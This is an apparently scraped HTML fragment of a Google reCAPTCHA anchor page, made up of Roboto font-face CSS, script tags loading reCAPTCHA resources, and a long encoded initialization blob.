  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ugz98GXtcrBBcYrElBK3jA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="ugz98GXtcrBBcYrElBK3jA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ugz98GXtcrBBcYrElBK3jA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22f0I4woRMflZ3wpjDrMO/w6LDvw0xwolNdiMWwrlow5/CiAdqwptHM8Kjwp3CtMO9w5onw7lBFMObwqbDhcKxJcOxwrnDl2HDij3Cu8Oawp/DtC0sPwJSwp/Dnh/Dr8KUAwHCvjhDw7fDhRjCrB4sw5RZwqPDtsOgwpZjwqbCsAHDj8ORwr0yLRkvwrkiKMKPw7zCp0/DnkXCtA7CrsOuw7VrwpfDkMK2wovCrTFOZMORwo3Dt8KRwowUDGzDsMOhwps9QcKsw4LCrMO9w6nDpcK4w67DjRrDlcKVwoJUw6p/w5IkHcOJXcK3wrVeIcKSw7LCk8Ojw6I/[base64]/DrMOBUMKjMsKIY8KEbcOEwqcLXMOpP1obUMKww7XChcOXwpDDpcK7w7fCrMKOPG1LIkHCkMKoDU5kegYadzlGw7bCgcK7BSrCmsObKUnCsGlQwrMzw6vCscKbw5V0HcOBwpNSRjrCusOVw5N/DkLDm1pfwqnCicOTw4bChS/Dt1TCkMKDwrc7w4Y/[base64]/CosKww4tBwrJHw6fDryk/w6kLwoDDgyF+ZsOjV8OPw6PDncO5YgI3wpLDrAZDdjlfMwnDi8KrWMKsWDA+fsOTQsKPwpDDi8OFw4bDrcKbeGXCuMOgQcOhw5zDtMO+dWDDj1giw6bDmMKXSSLCj8O0worDvXPCh8OufMOcTcO4T8Kww5/[base64]/Dl8OpwrnCusKUwrPDvl0yUMOew74aw7XCncOCRGXCi8OnSHDDkhHDgxAWwqTDshDDvlrDr8KeIEPClsKXw7lqZsKcKiYvMQbDmk84wqhnFBfDjnjDuMOmw6kpwoJOw5t3AMOTwod3LMKpwooaajYjw7rDjsOpH8ONdTcGwqVyScKdwppmMTByw4fDiMOEw5gvQV/DnMKCMsO3wqDCtsKww5LDkznCgsKWMgDDn3vCvUTCmBVlLsKCwrXCgD7Ck1EjTzTDoBQPw4HDi8OCIUc4w6oTwo1ywrfDl8Ohw4Exw60HwoXDsMKJG8OpUcKhN8KZwoHCoMOtwqgkc8OtdVhfw7/CtsKONlNVPHpYeVF7w5TComsCJho8TGrDtyHDkRDChk89wofDjxY2w6/[base64]/DncO/w7jDqSp2w6XDtMOTw67CjSsSf8KDwp5Lw59CasObLSzDsMO1M8KTUkTDlsKlw4UXw4siE8KYw6nCrSUiw4fDhcKbLHTCoUpgwpRuw4PCo8KHw7Jmw5nClloBwpg8w60jMXTChMOGVsOqGMOhaMOYfcKZfWhQUV1sCXDDucO6w5TCrCBxwoAkw5bCpcOHLMOiwo/[base64]/X3XDrE0Rw60RMVzCkcOEbB1eaHTDoMOIdAzCuivDrU9ydBxwworDn1vDr0d/[base64]/Cs8KnwoTDlGnDtnXDrHd4W8OqVMOuwpdTw5TDrxrDmsOMdMO1w6opQxcWw6YbwrN8bMKAwoUbNQ8Sw5HCg0wOacOnT1XCqRFwwrwcSi/Dp8OzecOVw53Ct20Vw4vCicOId0jDrVVUw7EwN8Kye8OmcyVrOsK0w77CucOwPRtpSwonw43CkHDCsAbDk8K3dnEJMsKXE8OUw45BMMOIw4LCum7DvB/CiTzCqWdcwodEVEF4w77DtsOuNhTDi8OGw5DCk1Zwwq8ew4HDrzXCg8KjVsOAwobChMKpw6bCvUPDnMOnwqFnOWrDscKOw4DDngh7wo9BIwTCmXhCecKTwpHDngIFwrlRAlDDtcKBWWA6Q0UdwpfClMOgWUzDjRV/wpUCw7/Cl8ONb8KnAsKxw4Vcw4pkF8Kxw6nDrsKKWFHCqU/DpkJ0wqDChGNSF8KaFTpYHxFrwonChMKVPVQWSgnCnMKqwpJIw57Cq8OLRMO9esKAw6HCijhnOwfDrDonwrMQw5LDjMOGcihjwpDCo1Yrw4jClcOkH8OHWMKpeTxXw57DjjLCk3/CmlF9WMKow4RGeCM3wplIJA7CoQhQXsKSwrbClURswpDDgT3CjsKawq3CnRDCoMO1MsKkwqjCu3LDr8KJwrDCtGDDohJwwrViwp8cHAjCpcO/[base64]/CvjpHYiDCpsKqUcOtwr4jw5Z0wpZdw7PCr8KNwoxPw53CjcO9w5pGw7/DkMOfw5gBEMOJdsOoU8OYSSQtL0fCgMOlG8Onw4/Cu8KAwrbDsWltw5DChm4+a1TCqybCh2DCmMOeByPCrsKFSj89wqbCuMKUwrVXVcKEw7Imw7w4woMABz5absKrwr5cwoLCgX/Dk8KXDVPCpxLDjMKRwrB7YFRIKArCocOZAMK9f8KSCcOCw4c7wpHCscKzEsO/[base64]/DoMKOw5Y/w7LDpDduwowOwpRUaycmFcOaM2vDowfCt8OPw5Avw55qw5BGZ3t2HsKiGTzCssOjT8OZI099RTfDnFUGwrPDg3tcGsKRw551w6MQwoc1wqV8VX57K8ODQsOHw7xewqsgw6zDo8KlTcKKwqdKdyUOTcOcwrptLVFlVEQpwprCmcOSE8KXZcOEEm/CtCPCp8OGNcKKLUVaw4rDrMOuacOVwrYZD8KVB1TClsOfwoDCg0HCiihDwrvCicOIw4EBYV02DsKQJAzCtx7CgFA6wpDDisK0w7PDvQPDohdfIwB/RcKWwq4sEMOaw7pywpJIP8KGwpHDlMKvw7U1w4/ChgNBDgzCsMOnw4dZb8KKw5LDocKlw7TCthUZwoxLWAUBQnguw65zwptLw7FdNMKBAMO/w6jCvGJvH8Olw73DjcO3Jld7w7nCmWnCsRfDtxHDpMKJVSceMMOcFsKww45Zw5bDmlTCmsO2w5zCqsO9w6sWY1JMesOjezvDjsK5L3l9w70Ewq/Dq8OAw7jCusOXwoTCjzljw6fDpsK+wpJFwonDgwJUwozDp8Kyw6x/[base64]/DtWNNE8OUwrXCtcOMFMKPRsK6wrrCh1zCpTrDmx/Cuy7CoMODLhorw5Ryw4PDicKQAF3DgFHCnXwuw43DsMKyNMKGw4wWw7ggw5PCucOYCsO2U0/CusKiw7zDoSXCtmrDssKMw5NXAcOEQAkeS8Kya8KAFsKFFmk/EMKUwr0uVl7CtcKET8OKw64Cwpc0Q29hw6NlwpXDs8KQfcKTwoI4w5TDv8K7wqXDlkIqdMKFwoXDklvDj8Omw7Mxwo0uwqTCtcOowq/CtjJkwrN6w59Ow5TDvgPDkWBMY3VdD8Kkwq0VYcOZw7LDi3rDmcOEw7FBQsONf0jCk8OyKxc0cSEtwpxVwoYHR13Do8O0VHPDqMKNEEt7wqMyLMKTwrjDkx/DmnfCqSTDhcKgwqvCm8ODdcKYcUPDsE9Nw51GW8Ozw7oUw6o3VcOEGwTCrsKzesK0wqDDvcKoaxw9V8KkwoLDuEFKwrDCmEfCgsOSPMOlGgvDnSLDtT/[base64]/Cls7wqM6wpTCpsKycMKfP2B7P8OVEzrDphHCrWDDtMOzT8OUw54nPcOWw5PDs0kQwqzCm8OhaMK4wrXCnyDDomVywoIJw50bwr1Jwrs0w6BobsKaRcKGw53Dj8OjP8O6IR7CmwFxQsKwwqfDuMOMw5ZUZ8O4DMO6wrbDrsOpYUl4w6/[base64]/DlsKnal5kfU00BMKBwrBxKcKpF0JMwqEVwoDCg2/Dh8KQw4FZTTliw51lw5oYwrLDkDjCm8Kgw70lwrcrw7XDhGxbImXDmiHDpG11PwM7UsKrwpN6TsOWwprCnMKzC8OjwqLCi8OvDCFWBQzDmMOVw6g1SRvDu0kcej0hXMOoVynCu8Ksw7c9QTlaXgDDrsK5LsKHI8KTwoXDmMO/DlHDqm7DnwAsw67DksOHUGTCvgsVZ2PDuDYEw4EfOsOfKjnDqx/DnsKcekY2H3TCsx0Cw741ZkEIwqxfwpUeXEzCp8OdwoPCiDIMTMKSNcKVb8OpWWYhC8KhHsKKwr5mw6LCrCRAPjTCkWcwO8OTfXlCCTYKJzMLCxzCk1nDqEnCiVkPw6lXw7cxYMO3FX4jAsKJw5rCs8KLw4/CvXJZw7Q7fsOsW8OOaw7Ct3RQwq9JE0HCq1rDmcOxwqTCo1N3VCTDoDZBW8OVwptxChJueXxEY0NWCFzDomzDjMKzVQDDngHCnBHCrV/CpQrDoRDDvGvDncOPV8KdRmvCqcOcB0RQBxJqJzvCn1psFgl6NMOewozDn8KSbcOCacOeEMK4ejdWTn9nw4LClsONPgZGw7XDoUfCisO6w5nCsmrColsXw7BCwrU5B8KPwoHCnVQWwpHDkk7Dh8KFbMOMw7U9GsKVZShvKMKcw71uwpfDmhTDhMOtw4LDiMK/wogDw4fCgnTDtcK/c8KNw4TClsOawrTCpGzCvn9MaQvCmTQrw6Q0w73CpnfDssK9w5bDrh04LcKNw7rClMK3UcOxwpFEworDn8OQw6PCl8ORwqrDsMKeOxsiQQ0Aw61kCcOkLcKyUDRDUhFWw5rDh8O2wolhwq3Dsj9Uw4Y9wq3CoyvCqQ57wofDmA/CjsKBayxRXxHCvsK3a8O2wqs5K8KVwq/CvWnCmMKqB8OwOz/DiSwlwpvCpzrCqjsvTcKhwq/DsTDCs8OyO8Kke3MWfMOZw6YuHXbChibCpFlvIsOYScOnwpHDkwfDt8OdYjLDqC3Cm3I4ecKKw5rCngbCgQnCi03Ds2LDkmbClyxvAh7CuMKsHsO7wq3Dg8OjVQoGwq/[base64]/Cg8KLwoYpRjLCgsOYanrCrMOVHCk6N8KqLMO0wrFzGA/DhMOawq3DmRLCqcKoZsKkV8KHYsOQIypnJsKTwqTDvXs4wpkYKH3DnzLDiRDCiMO1Ugo9w6XDrcOEwrPCvMOMwqIjwr4Xw4Ebwr5FwrEew4PDscKEw6ogwrZsck/Cr8KXw6QAw7dGw7pNDsOuEMKmw4bCv8Onw5YVLnrDh8O2w5XCh3jDjsKiw7jCrMOjwoU+F8OgUsKqKcOXTMKjwqAVaMOQUydTw5/DiDEAw4dIw5/DixLDqsOpAcOUFhXDgcKtw7zDtyV2wrcVNDNhw6IwRMKiEsO+w4BkBwt4wp9kGAHCv2dmcsOHfTscXsK1w4TChz5rT8O+X8ODRMOMEBXDkQnDh8OEworCq8Kewo/[base64]/Txc+w5zCgkZew7fDgMO6wrLDvTp0YwjDk8KMw5hwU21UN8OSHxk3wpt3wp44AA7Cv8O4XsKmwohtw7pDwr46w5UUwrcow7DDoUzCqWQsMMKRGF0YQMOUb8OOEhPCqRYtLCl9ORsSDcK/w4lxw6AFwp/DlMOkIcKmLcO0w6/Cr8O8WRbDoMKCw6/Diicowq43w6HCqcKYD8KtEsO4YBJ4woF+VMOrPl8Gwr7DkTDDsBxFw6hudhTDl8KCN01dAVnDv8OrwoFhH8KZw4nCoMO7w5zDijo/[base64]/[base64]/DuiE4Ckcmw5PCnHvCqsOGw4hywqFwwqTDnsOXwq49d1jCucKcwo0kwqk3wqTCtsKBw6TDr0dyXxBYw4ldGFA+RSzDoMK2woxcUGVmV1U9wonCjk7DpUDDgTbDog/Cs8KobS8Kw5bDl11bw6LCpcONDSzCmcOPXcKZwrdDY8Kaw5FNLz7Drn/DkH/Dqk9ZwrdPwqMmUcOxw7wQwp5HCRhaw63CoznDm0AUw6J/SQHCmsKMZx0EwrJzZMOaUcO7wrXDucKPYhljwpsXwrgnCcKbw6wYDsKEw69tQcK0wpV7R8OJwqckA8K1U8OaAsKCS8OTdMO0LC7CvcKRwrtFwqbDiQvCimDCusK4wqQ/[base64]/wrhHasKlwqsAZQFuwpBQwpweSsOrJzjCm3MuXMODAgI1SMKgw7Iww7HDncOkeQXDtyHDnTnCkcOpMwXCr8Osw4vDlXvDhMODwpLDsAt6w6nCqsObOTZMwrwow6UjDjvDnQFTGcO2wqg/wqjDkglnwq8EesODbMKuwrjCqcK9wqbCpXkEwq1Lw6HCrMOtwpLDqWjDrsK7HsO0wr/[base64]/wptrw58nwqpkHgRhw6URw4dKTj5vHcKuw6DCh0JIwp1obzoqdU3Cu8Klw4JERcOidMOXAcOpeMKewr/CkmklwpPCn8OIL8KnwrcQKMODWUcOEkEVwqJqwrRyAsOJEUDDnVsDc8OrwpHDl8Kew7wEARzDu8OyTU9GMsKmwqbDrMKfw4TDnMOAwojDvsOaw7PCgFNjMMKWwpQtSxMFw7vDrV7DosOXw4zDp8OlScOowofCs8K/wprDiQF8w513f8OLw7ZnwqJfw4PDrcO/DGnDkW/[base64]/CtlBQwrdzFFHDjsKZw5LCrsKfaQ8dBj0AwpEPZ8KRwqt9I8OPwpLDrMOnwrDDpMKFw4JFw57DqMO+wrRJwq0DwpfClTEcZMKEYE83wp/[base64]/[base64]/[base64]/DuiZJwrZJJ8KQw6xaCsKTMsK2G8KjwqNaOG7DssKewp4LMsOxw5JuwonCtAguw4DDozYbZldVJzrCo8KBw7RjwovDoMO+w4Zfw6LCsRUlw6BTacK/bMKqSMKZwp7CjsKkOjHCo3w6wrQbwp8Qwqk+w4ZsNMOYw7fCrTEsQMOLGD/Du8KoDyDDhAFtaEbDuyzDmRrDr8KQwpk8wop9GDLDmRY+wp/ChsKkw4FqQ8K3bRvDpz7DhsKhw4ofccKTw5NwQsO1wrfCv8Kgwr3DiMKwwoVZw4wDccOqwr4swpXCtT5gP8OZw73CliRdwqzCh8ObRlNKw7skwrHCvsKxwrYhCsKFwo8xwoHDh8OrE8K/OcOzw6ErHxTCj8O2w5V6CUjDgi/CjQEVw4jCimIqw4vCv8OHLMKLKDEcwojDg8KzPUXDj8KgOHnDo1rDtC7Dhjw1UMO/McKGAMO5w4JhwrM3wo3DhcORwoHDpCjDmMOVwpJKw6TDuEfChA1hD0h+GjrDgsKmwoo4WsOnwpYHw7MBwooFLMOlwqvCvcKzThJeC8O1wrl5w7rCtiB9EMOqfW/CgsOgOcKvecKHw7VMw4wSV8OgPcKlPcOHw4/DlcKRw5rDncOyKzbCpMOWwrcYw5fDkVVVwplYwpXDp0IzwrHCqHVawrPDs8KPazwlHsKkwrJuMXPDlFTDmsKnwqQ8wpPDpELDr8KQw64SeAIqwpYFw7rDmsKOXMK/wozDpcK9w7Axw6nCg8OFw6gKAsKLwoEmw7PCoTgPLycZw7TDk2Isw7/[base64]/wozCo8KpXcKnBEY0wrJYPsO+woDDvVfDksKzw4bDusKbNAbCmy7CpMK2bMO9CW1DJ24fw7TDrMO3w6Faw5M7w4cXw5hKOwNsMGJcwrjCj1YfecOvwo/Du8KgJDzDucOzdkgwwrlYLcOQwpjDqsO/w7t3BmAQw5NWesKqPjrDoMKHwpEBw4nDicOjK8KfEMO9S8OdAsK7w5DDlsOXwofCkwbCjsOIZ8OJwpU8Ii3DuSfCtcOxwrfDvsK9w5nDljvCgcO/w7wiCMKnScKtf0BMw71gw5I0clgMVcOwTxLCpCvCrMOkFT/ChzrCiH9fOMKtwqfCu8OxwpNLw64rwol2dcOMeMKgZcKYw5MCVsKVwr8BEV/DhsOhesKQw7bChsO4asOROifChgN6w4AzCmPCugtgAcKawpzCvGvCiQltDMOkWWTDjA/[base64]/CmsOfwpYvAMOBFHrChAR1wqZ8w4pGC8KcDBZ9ACTCl8KSDS5YAn1Ywo0Ywp7CgDjCmShOw7Mjd8O/GMOswrVjZsOwKW0ywqvCmcKRdsOXw6XDhkFfWcKqwrLCg8K0fDjDvMOuBcObwrvDosKUd8KHTcKYwr7CiFYtw6c2wozDjT9qa8KZcQhkwqzCtDTDuMOCe8OXZsOQw6HCmMKRYMKswqLChsOHwrlDdmEgwq/CrcKrw41kbsKFd8KUwrFzacKuwqN+w7vCo8OyU8OMw7TDiMKfFXDDii3DkMKiw5/[base64]/DgiIFwrfCvyHCm8KSKX49BkfCthXDoMKlwp7Cg8KySXbCh3vDqsOLUsOsw6XCvB5Aw60bPcKETSV0bMOaw5t9wqfDpXJ0UMKnOCJIw6nDuMKCwr/DlcKlw4TCq8KAwqN1FMKkwoEuwo/CtMKRRRwDw5vCmcOCwqHCtcOhGsKnw5pPGwtBwptJwqwAfU5iw5p5CcKdw7QjFDHDji1FGlfCr8KEwpnDgMOVw45ra0TCsCnCpjzCi8OFN3LDgxzCtMO5w41EwrXCj8OWHMOCw7Y5NyonwrrClcK8akR4IcOAZsOoJU/Cn8O6wq45TcOGSW0/[base64]/Dl8OMwrfCj8KFHwXDrAPDl8OvwrQkRCXCosOxw7LCicK5A8KXw5U4H33CoGVWPhXDh8KdJxzDv3vDjQdDwqJsWyLCr18Vw4XDuCsrwrfDmsOZw4PCkQrDssKkw6VkwpjDvsOVw40/w4xjw5TDsEzCnsOhEW0JSMKgQwwHOMOKwpzDlsO4w7/[base64]/[base64]/[base64]/DvsOoCjLChjVdXsKpwr7DhFvCvW3DnxnDssKCN8K8w4pdIsKaVCgfPMOnwq/Dr8OCwr5pV2PDsMOrw7DCsUbDvwLCin8yI8OiZcOwwovCtMOqwqPDuCHDlMKYXMKAHn/CpsOHwqFmHHvCmi/CtcKgcBsrw5kMw6YKw5VSw53Cq8OsZcOnw7XDnsOKVBY8w78lw7EDSMOXA1F6wp5Jw6PCn8OlVj1yHMOmwrLCr8O2wo7CgSEmHMO3CMKBRQcwV2fCtVEbw7LDm8OHwrrCjMK/wpLDmMKswpgYwpDDsA8qwogKLDJDbcKgw43DvALCiBXCrzBCwrTCjMOVL3/CriI4RFfCsGzCp2UowrxEw4rDq8KKw4XDjHPDm8K5w7LCr8Ksw69GK8K4LcOlFnlaZnwIZcKqw5ZywrRkwpkBw4Quw4dfw54Tw7TDqMO8CRVYwrxPPjXCvMODRMKKwqzCgMOhJMO5SHrDiS/[base64]/DthIwMcKlw4TDusOrwqw6TXTDgHARwoLDuCvCu3BTwoDDmMKkNhjDrhDDs8KjETDDiX3Cn8KyK8KKbsOtwo/DmMKow4gHw5HClsKOQQLCsWPDn2vDlxA7w6HDshMTFV1UH8OLRsKfw6PDkMK8BcO4wrEQD8OOwp/DhcOVw4/DnMKfwonCnRrCghfCrWhhI3fDrjXChi3Cm8OZN8KyV1QlJ1/CosOJL13CrMO7w6PDuMO7AXgXwr7DigLDj8KMw7drw7hvF8KNHMKRb8OwHXfDm13CkMOfFmJvw4NZwqQlwpvDhVkXalMtO8OFw6lfRg3ChcKCfMKFAMKcw5gRwrDDqz3CoRrCki3CgcOWE8K4NCl9Ii8ZSMKbC8OWJ8ORAXIRw6/CoF3Dp8O2ZMOWw4rCq8Ocw6lRTsKcw5rCjT3CqsKWwrvCiAVtwp0Ew4vCrsKxw5zCv0/DtwEEwpvCo8Kkw5wiwpfDmygRw7rCs3FcNcO/OsK0wpZIw5g1w4vCkMOcQwFmw7IMw6jCmUXDj17DrEHDgDx0w4R7TMOCXGXDpwE2YEQmbMKmwrnCsDJFw4/CscOlw7/[base64]/[base64]/ChhlVR8Kow6PCq2PDsjtOwrZ6wrhjKWTCgHXDjR/DiAjDk03Drz/CnMOzwokVw6dew5vCrmhEwqBRwp7Ct2fChsKGw5HDmMOkQcOzwr4+ORFpwofCp8OZw50Sw6/CvMKILBzDoQzDtH7ChsOhcMOYw4Z2w61rwoFpwocvwpoQw7TDl8K8a8O2wrnDnMK0ccKYYsKJFcKwJcOXw4/[base64]/CrsONBwnDm1/DvcKQMAPDkMOyw7PDmgc1w7JTw7tHP8KNJAheWjZHw799wpnCrR58ZMOnKcK+WsOYw6TCvMOqJAfCp8O0dMKxAsKJwqAdw4dXwqrDssORw6pQw4TDpsKRwqQhwrLDqVPCth0rwrcQwrN3w4TDjwJaYMKJw5XDnMO0TnAATsKrw5ckw4XCoVE4wr/CnMOIwrXCmcKTwqbCncKqGsKDwptcw5wJw7New7/CggAPw4bCuyXCrUjDvjkKY8OQwrkewoNJM8KYwpfDicKbSjvCqSIoQiLCmcOzC8KUwrbDuh3Cj3E0esO/w7t+w4BPNi5nwozDiMKLPsOBUsKrwqdSwrfDv1HDqcKFJzrDnzzCssOiw51cJhzDs11Mwq4Dw7QhaX7Dh8OAw4lMDVzCn8KnbAjDkkEWwqXDnj/[base64]/CsMK+w7XDrMOqOQ7Cs3/Di8ORwpfDj8OXXsK3w7vDtFkPIRwBXsO3cUxlScO3GcOEEUVswpfClMO9ccKXZkc/wpfDkUwJwqY5BcKywqfCon0zw4M/[base64]/CnmbDtm8SZhQjLQtXwrzDkEkmEFEJKcO6wrs7w6LCkMO8e8OMwocfNMKTGMKkYnlTwrLDuQnDnsO8woPCuC/[base64]/DgTETwonDr8OzWsKCUsKJHV5ewo4JwqB5bWTDqUpFw7jCkg3DiUBqw4XDi0PDhXBiw4zDmiMew4IZw5HDiDDCumcBw7DClj52IXF9XG3DiDkHIsOkTUPCnsOhQ8KNwpt+HcK7woXCjsOQwrfCrBTCgEYEFxQvBkQJw6fDpyNlVg/CuHNpwqHCkcO+w5swEsO4wozDmWkrJsKYADfCnlXCtEYvwrvChcK8dzZIw5zDlRHDusOIbcKJw4dKwqNCw49eDsOBRsO/w6fDjMKKSShzw43DqsKxw5QqLsOqw4XCmSnChsO4w4RPw4rDosOJwrPDpsO4w4zDmsOqw498w7rDisOMZU49VsKfwpnDiMOzw5kQZzgywqdLZ0PCujXDksOWw4zCq8KiW8KjVTTDmnYIw4okw7B9wqjCjjTDs8O4YCnDrGfDoMKmwoHDgRnDlVzDtsO2wrxhBw/[base64]/CkU7CjmUqfihpADnDqcOpwoozw6zDqMKTw45SwoPDqcOLDDslwqnDvgXDti8sccKKXsKzw4LCrMK2woDCiMKnTXLDjsOdcVfDp2JHeUUzwrFXwrxgwrXCtMKkwqnCpMKywrIdXT7DshoBw7/ClMOgKhczwppDw6VcwqXCjMK2w6jCrsO4fxkUwoIfwptqXyDCn8O7w7Z2wq5LwrFDT0HDjMOvcXQgVxLDq8KCGsOrw7PDhsOfKMKQw7QLAMO8wooywrXCgMK2dl8cwoZyw5Qlw6MUwrrCpcKtc8Kww5YhSg/[base64]/CtBzCvUIPw7rDg8KAHcK/wolzR0YlwoHCrsOdcErCsz4Qwq4hw6l4bsK6e1Aoe8K6KWnDixp5wpU8wo7Dp8OXVsKVIMOJwq53w7DCt8KeYsKpWcKLQ8K/aUsbwobDpcKgOxnDu2PDssKDRHACK2swOFzDncO9aMKYw5J6G8Okwp1KHCHCtAHCqS3Ch0TCv8KxYkzDkcKZQMKnw6B/dsKYIRfChcKrNyY/VcKiPjV1w7ByRsKyVAfDssOywoDCthxHWMK8GTcWwrlRw5/Ci8OHBsKMX8OKw4B4w43DicKHw4PDi3kVLcOdwohiwrnDhHEqw7PDlR/CksKnwqs4wo3DuRHDtjdDw4ltCsKPw7zCilHDtMKUwq3Cs8O3w5sUT8Oiwq4jCcKdXcKnbsKswpvDryBCw4FMQGMVFXofSi7Dk8KTBCrDisOuSsOHw7/CixzDs8K5XhQkVsOcfmYRc8OXby3DhBlaAMOkw7LDqMKuaWfCt0DDkMKHw53ChcKXbsOxw5DCilvDocK+w4FHw4IIKQnCnQEHwocmwrdueB1pwr7DjsO2DMOAbQnDnG19w5jCsMO/w4zCv0Vow5PDv8K7cMKoLDx9YjTDoVkoPsK3wr/[base64]/[base64]/CuTJYw5FSUcOtcsKVw7tYw59wbMO6AMKOVsO0IsKuw5o8P0XCiUHDu8Odw7vCt8OYc8Kjw5PDk8Khw4YpAcKLJMOOw70AwoVhw5RDwqh+wq3CssO2w5/Dsx98RMK6PsKBw4cdw4jChsOjw7cLdH5vw4zDu25LLzzDkmsCGMKlw58fwpLDmjFXwqXCv3fDk8OXw4nDqcOZw73Do8KFwqBVH8KjAwfDtcO/[base64]/[base64]/CtcK5w552LcKWRsOGwoxJwqjChDHCtcOmwqfDucKLwownWcOnw7gneMO+wqjDvsKUw4ceN8KCw7B5wq/ClHDCr8Kxwq4SA8KmXCVvwoXCs8O9CcKlMQRJJ8Oywo8ZWcOlJ8Kuw60KdBk4ZsKmQcOTwpcgHcO7eMK0w4Now4PCgwzDusOEwo/ChCHDkcKyFHnDuMKUKsKGIsO7w7zDpQxSAMKXwpbChsKYFcK2w7wpw7PCi0t+w5YWf8K0w5TCt8OoX8OVFDnDg0M8KjdSUnrDmRbClMOuehAnw6TCiVwuwpTDl8Kkw43Cv8ObU0bCgSrDjVfCrDFwasKEIAgxw7bCscOdA8OCPk4AVMKGw7IUw5vDoMKZdsKzKV/DjA/CgcKPNsOzBcKkw5sewqDCoj05d8Klw60NwoxjwohHw79vw7cUwrbDlcKIW2rDr01kVwfCsFPCgDo+XDoowqYBw4vDqsO7wpwiUsKyHG9QYcOIC8OvTcO9wqEmwpd/f8OxOEdHwr/Cn8OowqXDnAsPU07Clh9xP8Klcy3CswfDtDrChMKYesOgw7fCgMObe8OLdETClsOkwpFXw4w+S8OVwoTDijvCmsOjSAxLw4o5wp7CigDDngLCuT0jwplOfT/CicO/wrTDhsK7Y8OQwpjCgQrDlgBzQ0DCjjgtL2pxwp3Ck8OwK8K0w7okw5TCmWXCiMOGEljCk8O7wovCkGgkw4wTwqXCpjDDq8KLwppawpFzF13DlS3Ct8OEw4k2w4rCscK/wozCs8KDFgwwwrPDvDxCeXDCh8KYO8OAEMKXwqBuTMKyBMKpwoEFakkgMVxNwqrCqCLCmUQBV8OcXmHDksK7Ek/Ct8KILMOmw4lfLHvCmxhcLiXDjkRwwox8wrfDg2YSw6YxCMKTYH0cA8KYw6Evwq5Mf0tFO8OCw5YTZMOsfsKTUcO0fT/CksOVw7Bcw5jDjMOHw7PDh8O0TwbDt8K1L8OYDMKaBGHDsCDDrsOuw7vCm8Ozw5lMwqfDvMO7w4nCh8O6QFJmF8KowoV1wpbCh1Z7JW/CqBZUQsOKw6bCq8OBw4IrB8KVMMOTM8Kow6bCmltIcMO6wpbDuVHDksKQWQghw77DihwzQMOcJ0TDrMK1w78xw5FNwqHDvEJFwrXDnsK0w4rDnl5/[base64]/CcO2wroFw4HDkMOPecOoDcOcA2Uew6rDi8KfbQBcDMOaw7drw7nDpQjCtlrDt8KPw5NNVEdWf383wpcFw4cmw7F6w7NcL2kDMXLDmzM+wp1AwoZtw6PCpsOkw6nDvgnCmMK/Dw/DmTbDg8KKwrRNwqEpazrCq8KqHABbT2dhCjXCn0Fzw4zDkMO7IcOAX8KkHD0rwp94wpTDu8OawpR/[base64]/[base64]/[base64]/[base64]/w5LDgiTCkBEEWWN6w4Jkwr/[base64]/[base64]/Cn8O/P0XDnsODwq4hwpgww651wobCrcKdTsOpw5zDm2fDsjTCnMK8NcO9HzoywrPDm8K7wrjDlgx0w4LDu8KHw7IJSMOcE8Oaf8OvURwrFMONw5vDkgomT8KcXUspAwbCt1TCqMKyNHdzw7vDqXtiwqdtOTbCozliwozDry7CvVgkZEQRwq/DplIncMOWw6NXw4vDpwBYw5DCqzQtcsOVUMOJH8O3CcOeYXHDrS4ew7bCkz3ChgllXsOVw7MvwpLDv8O7WsOSGV7DocO3csOcYMK9w7XDhMKEGDVBSsOZw43CkX7CtDguwoU/UMOjwr3Dt8KxMytab8Ocw6fDqUM/UsKzw4TCvF7DtMOHw6l+fUsfwrzDi2jCg8ODw6U+wpXDu8K6wqfDsm10RELDgMK5OcKCwpLCjMKgwr43w4jCrcKVMnrDlcKyeATCn8K2ejXCpBzCgsObTwfCsTnDiMKBw6B5I8ODdsKBM8KGXBrDssO4YsOMP8O1fsKXwrLCmsKjeR95w4LDjMOPK2/DtcONA8KGfsOsw7J6w5hEbcKBwpDDsMOMaMKoQBPCvBrCncODwrBVw5xQwokow5jCjE/DmVPCrwHCtxjDpsObcMOXwofCsMK1wpPDoMKFwq3Cj0AgdsODJmrCrTAdwojDrz5pw70/[base64]/CoMK8w57CncOZw5nDs8O7PcOzwqMGw4TCkmLDvcKtVcKPZ8O/WCzDmWt3wqYJK8Okw7TCuhVRwr0UYMK6DlzDl8OOw5xRwo3CsmAaw4jCkXFZw7jDlhIKwrs9w4sxeWbDkcO5e8OEwpMmwpPCjMO/w4rCjk3CnsKtN8KGw73Cl8KbWMOkwpjCq